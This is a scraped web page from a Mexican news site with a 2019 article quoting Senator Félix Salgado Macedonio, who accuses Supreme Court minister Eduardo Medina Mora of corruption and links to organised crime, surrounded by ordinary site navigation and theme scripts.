                <div class="td-module-thumb"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/08/GEÑO--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Saldrá GEÑO de la Cárcel"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/saldra-geno-de-la-carcel/" rel="bookmark" title="Saldrá GEÑO de la Cárcel">Saldrá GEÑO de la Cárcel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/800-JL--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Quiero ver en la Cárcel a Harvey: Jennifer"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/quiero-ver-en-la-carcel-a-harvey-jennifer/" rel="bookmark" title="Quiero ver en la Cárcel a Harvey: Jennifer">Quiero ver en la Cárcel a Harvey: Jennifer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/fLOR-ok--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/plantas-que-purifican-el-aire-en-tu-casa-nasa/" rel="bookmark" title="&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA">&#8216;Plantas&#8217; Que Purifican el Aire, en tú Casa: NASA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/01/JLO-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/fashion/" class="td-post-category">Fashion</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/famosos-inclinados-a-la-dieta-vegana/" rel="bookmark" title="Famosos Inclinados a la Dieta &#8216;Vegana&#8217;">Famosos Inclinados a la Dieta &#8216;Vegana&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696ad9722ea31" data-td_block_id="td_uid_5_696ad9722ea31"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696ad9722ea31" data-td_block_id="td_uid_5_696ad9722ea31"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-135"><a href="#">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696ad9722fdab_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696ad9722fdab" ><script>var block_td_uid_6_696ad9722fdab = new tdBlock();
block_td_uid_6_696ad9722fdab.id = "td_uid_6_696ad9722fdab";
block_td_uid_6_696ad9722fdab.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"27","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_6_696ad9722fdab_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696ad9722fdab_rand","tdc_css_class_style":"td_uid_6_696ad9722fdab_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696ad9722fdab.td_column_number = "3";
block_td_uid_6_696ad9722fdab.block_type = "td_block_mega_menu";
block_td_uid_6_696ad9722fdab.post_count = "5";
block_td_uid_6_696ad9722fdab.found_posts = "14";
block_td_uid_6_696ad9722fdab.header_color = "";
block_td_uid_6_696ad9722fdab.ajax_pagination_infinite_stop = "";
block_td_uid_6_696ad9722fdab.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_6_696ad9722fdab);
</script><div id=td_uid_6_696ad9722fdab class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2022/12/Text-30-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Muere el Rey “PELÉ”"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/muere-el-rey-pele/" rel="bookmark" title="Muere el Rey “PELÉ”">Muere el Rey “PELÉ”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2018/02/HHH.-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?"/></a></div>                <a href="https://newseluniverso.com/category/mexico/" class="td-post-category">Mexico</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/para-quemar-calorias-pesas-o-cardio/" rel="bookmark" title="Para Quemar Calorías : ¿ Pesas ó Cardio ?">Para Quemar Calorías : ¿ Pesas ó Cardio ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-Neymar--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lloró NEYMAR  al Explicar Problemas en el PSG"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lloro-neymar-al-explicar-problemas-en-el-psg/" rel="bookmark" title="Lloró NEYMAR  al Explicar Problemas en el PSG">Lloró NEYMAR  al Explicar Problemas en el PSG</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/A-IKER--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Iker Por Encima de Cristiano, Messi y Otros"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/iker-por-encima-de-cristiano-messi-y-otros/" rel="bookmark" title="Iker Por Encima de Cristiano, Messi y Otros">Iker Por Encima de Cristiano, Messi y Otros</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2017/11/Boca-JR.-1--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;"/></a></div>                <a href="https://newseluniverso.com/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/sigue-el-camino-al-superliderato-el-boca/" rel="bookmark" title="Sigue el Camino al  Superliderato el &#8216;Boca&#8217;">Sigue el Camino al  Superliderato el &#8216;Boca&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696ad9722fdab" data-td_block_id="td_uid_6_696ad9722fdab"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696ad9722fdab" data-td_block_id="td_uid_6_696ad9722fdab"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-136"><a href="#">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://newseluniverso.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://newseluniverso.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Mexico" class="entry-crumb" href="https://newseluniverso.com/category/mexico/">Mexico</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Medina Mora Unido a la &#8220;Delincuencia Organizada&#8221;</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3006" class="post-3006 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-mexico byline-juan-a-rodriguez-el-universo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://newseluniverso.com/category/mexico/">Mexico</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Medina Mora Unido a la &#8220;Delincuencia Organizada&#8221;</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/juan-a-rodriguez-el-universo/" rel="tag">Juan A. RODRÍGUEZ/ EL UNIVERSO</a></a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-09-20T00:23:21+00:00" >September 20, 2019</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Fmedina-mora-unido-a-la-delincuencia-organizada%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Medina+Mora+Unido+a+la+%E2%80%9CDelincuencia+Organizada%E2%80%9D&url=https%3A%2F%2Fnewseluniverso.com%2Fmedina-mora-unido-a-la-delincuencia-organizada%2F&via=El+Universo"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/medina-mora-unido-a-la-delincuencia-organizada/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/medina-mora-unido-a-la-delincuencia-organizada/&amp;media=https://newseluniverso.com/wp-content/uploads/2019/09/FELIX-20-Portada-OK-.jpg&description=Medina+Mora+Unido+a+la+%E2%80%9CDelincuencia+Organizada%E2%80%9D" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Medina+Mora+Unido+a+la+%E2%80%9CDelincuencia+Organizada%E2%80%9D%20-%20https%3A%2F%2Fnewseluniverso.com%2Fmedina-mora-unido-a-la-delincuencia-organizada%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://newseluniverso.com/wp-content/uploads/2019/09/FELIX-20-Portada-OK-.jpg" data-caption="Félix Salgado y Eduardo Medina Mora."><img width="532" height="376" class="entry-thumb td-modal-image" src="https://newseluniverso.com/wp-content/uploads/2019/09/FELIX-20-Portada-OK-.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2019/09/FELIX-20-Portada-OK-.jpg 532w, https://newseluniverso.com/wp-content/uploads/2019/09/FELIX-20-Portada-OK--300x212.jpg 300w, https://newseluniverso.com/wp-content/uploads/2019/09/FELIX-20-Portada-OK--100x70.jpg 100w" sizes="(max-width: 532px) 100vw, 532px" alt="" title="FELIX-20-Portada-OK-"/></a><figcaption class="wp-caption-text">Félix Salgado y Eduardo Medina Mora.</figcaption></figure></div>
        <h3 class="p1"><span class="s1"><b>*** Quitar ‘Ministros Corruptos&#8221; Contrarios a la 4T</b></span></h3>
<p class="p1"><span class="s1"><b>Por Juan A. RODRÍGUEZ / EL UNIVERSO / The UNIVERSE News</b></span></p>
<p class="p2"><span class="s1"><b>Ciudad de México.-“…Es necesario “quitar” e “indemnizar” a los ministros “corruptos” de la Suprema Corte de Justicia de la Nación (SCJN), como Eduardo Medina Mora, porque, de lo contrario, no habrá Cuarta Transformación” sostiene el Senador, Félix Salgado Macedonio.</b></span></p>
<figure id="attachment_3007" aria-describedby="caption-attachment-3007" style="width: 300px" class="wp-caption alignright"><a href="https://newseluniverso.com/wp-content/uploads/2019/09/FELIX-20-Portada-OK-.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-3007" src="https://newseluniverso.com/wp-content/uploads/2019/09/FELIX-20-Portada-OK--300x212.jpg" alt="" width="300" height="212" srcset="https://newseluniverso.com/wp-content/uploads/2019/09/FELIX-20-Portada-OK--300x212.jpg 300w, https://newseluniverso.com/wp-content/uploads/2019/09/FELIX-20-Portada-OK--100x70.jpg 100w, https://newseluniverso.com/wp-content/uploads/2019/09/FELIX-20-Portada-OK-.jpg 532w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-3007" class="wp-caption-text">Félix Salgado y Eduardo Medina Mora.</figcaption></figure>
<p class="p2"><span class="s1"><b>Según el senador de Morena, el presidente de la SCJN : “…Arturo Zaldívar, “le está echando todos los kilos por sanear el Poder Judicial”, por lo que sólo él, más los ministros recién electos por el Senado, Juan Luis González Alcántara Carrancá y Yasmín Esquivel Mossa no son corruptos.&#8221;<br />
</b></span></p>
<p class="p2"><span class="s1"><b>&#8220;&#8230;Los ocho restantes –consideró– “están en contra”, dan libertad y conceden amparos a los corruptos.”</b></span></p>
<p class="p2"><span class="s1"><b>“…O se corrige esto, o hay que quitarlos, compañeros, platicar con el presidente de la República (Andrés Manuel López Obrador) para que nos haga nuevas propuestas, y estos hay que quitarlos.”</b></span></p>
<p class="p2"><span class="s1"><b> “…Hay que indemnizarlos, les gusta el billete, hay que pagarles bien para que ya se vayan y para que camine la Cuarta Transformación. De otro modo no hay Cuarta Transformación, si no hay justicia verdadera y si no quitamos estas lacras”, sentenció.</b></span></p>
<p class="p2"><span class="s1"><b>En la reunión de la Comisión de Anticorrupción, Transparencia y Participación Ciudadana del Senado, el legislador guerrerense, señaló: &#8220;&#8230; Al ministro Medina Mora de estar vinculado con la delincuencia organizada.&#8221;</b></span></p>
<p class="p2"><span class="s1"><b>“…Y sí, esos ministros corruptos, empezando por este señor que nunca debió ser ministro, por cierto, y yo no sé cómo lo aprobaron aquí en el Senado, (Eduardo) Medina Mora.&#8221;</b></span></p>
<p class="p2"><span class="s1"><b>&#8220;&#8230;Ese señor ¿cuándo fue Ministerio Público, cuándo fue juez, cuándo fue magistrado?, no tiene carrera y el señor con muchas cuentas bancarias en el extranjero, vinculado a la delincuencia organizada.”</b></span></p>
<p class="p2"><span class="s1"><b>“…Medina Mora, el ministro, lo estoy diciendo con mucha responsabilidad, ese tipo de gente no debe estar en la Suprema Corte de Justicia de la Nación, ese debe estar en otro lado, en Almoloya, cuando menos. Pero miren quiénes imparten la justicia”, sostuvo.</b></span></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewseluniverso.com%2Fmedina-mora-unido-a-la-delincuencia-organizada%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Medina+Mora+Unido+a+la+%E2%80%9CDelincuencia+Organizada%E2%80%9D&url=https%3A%2F%2Fnewseluniverso.com%2Fmedina-mora-unido-a-la-delincuencia-organizada%2F&via=El+Universo"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://newseluniverso.com/medina-mora-unido-a-la-delincuencia-organizada/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://newseluniverso.com/medina-mora-unido-a-la-delincuencia-organizada/&amp;media=https://newseluniverso.com/wp-content/uploads/2019/09/FELIX-20-Portada-OK-.jpg&description=Medina+Mora+Unido+a+la+%E2%80%9CDelincuencia+Organizada%E2%80%9D" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Medina+Mora+Unido+a+la+%E2%80%9CDelincuencia+Organizada%E2%80%9D%20-%20https%3A%2F%2Fnewseluniverso.com%2Fmedina-mora-unido-a-la-delincuencia-organizada%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://newseluniverso.com/medina-mora-unido-a-la-delincuencia-organizada/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://newseluniverso.com/medina-mora-unido-a-la-delincuencia-organizada/" data-text="Medina Mora Unido a la &#8220;Delincuencia Organizada&#8221;" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://newseluniverso.com/se-hunde-rosario/">Se “Hunde” ROSARIO</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://newseluniverso.com/el-estado-vs-el-crimen-organizado/">El &#8216;Estado&#8217; vs el &#8220;Crimen Organizado&#8221;</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://newseluniverso.com/author/admin/"><a href="https://newseluniverso.com/byline/juan-a-rodriguez-el-universo/" rel="tag">Juan A. RODRÍGUEZ/ EL UNIVERSO</a></a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="&lt;a href=&quot;https://newseluniverso.com/byline/juan-a-rodriguez-el-universo/&quot; rel=&quot;tag&quot;&gt;Juan A. RODRÍGUEZ/ EL UNIVERSO&lt;/a&gt;"></span><meta itemprop="datePublished" content="2019-09-20T00:23:21+00:00"><meta itemprop="dateModified" content="2019-09-20T00:23:21+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://newseluniverso.com/medina-mora-unido-a-la-delincuencia-organizada/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2017/11/web.png"></span><meta itemprop="name" content="El Universo"></span><meta itemprop="headline " content="Medina Mora Unido a la &quot;Delincuencia Organizada&quot;"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newseluniverso.com/wp-content/uploads/2019/09/FELIX-20-Portada-OK-.jpg"><meta itemprop="width" content="532"><meta itemprop="height" content="376"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_696ad972329d6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696ad972329d6" ><script>var block_td_uid_9_696ad972329d6 = new tdBlock();
block_td_uid_9_696ad972329d6.id = "td_uid_9_696ad972329d6";
block_td_uid_9_696ad972329d6.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_696ad972329d6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696ad972329d6_rand","tdc_css_class_style":"td_uid_9_696ad972329d6_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":3006,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_9_696ad972329d6.td_column_number = "3";
block_td_uid_9_696ad972329d6.block_type = "td_block_related_posts";
block_td_uid_9_696ad972329d6.post_count = "6";
block_td_uid_9_696ad972329d6.found_posts = "2346";
block_td_uid_9_696ad972329d6.header_color = "";
block_td_uid_9_696ad972329d6.ajax_pagination_infinite_stop = "";
block_td_uid_9_696ad972329d6.max_num_pages = "391";
tdBlocksArray.push(block_td_uid_9_696ad972329d6);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_696ad972347b3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_696ad972329d6" href="#">RELATED ARTICLES</a><a id="td_uid_11_696ad972347b5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_696ad972329d6" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_9_696ad972329d6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Russian Threat” is a Fabricated Legend"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend">“Russian Threat” is a Fabricated Legend</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

